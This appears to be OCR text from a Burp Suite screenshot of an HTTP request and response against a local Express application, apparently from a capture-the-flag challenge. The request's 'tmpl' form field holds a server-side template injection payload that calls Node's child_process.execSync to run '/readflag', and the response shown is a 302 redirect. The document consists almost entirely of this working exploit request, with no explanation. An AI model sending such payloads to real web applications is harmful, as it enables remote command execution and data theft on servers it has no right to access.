 Request
Pretty Raw Hex Hackvertor \n
1 POST /template HTTP/1.1
2 Host: 127.0.0.1:9086
3 Content-Length: 108
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:9086
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:9086/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 tmpl=foo+[.%3d+process.mainModule.require('child_process').execSync('/readflag').toString()+.]+bar&
name=test
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /756f09ca-c52a-41ec-a56e-baf2cec3e8cc?name=test
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 138
7 Date: Fri, 17 Mar 2023 19:06:06 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/756f09ca-c52a-41ec-a56e-baf2cec3e8cc?name=test"
>
/756f09ca-c52a-41ec-a56e-baf2cec3e8cc?name=test
</a>
</p>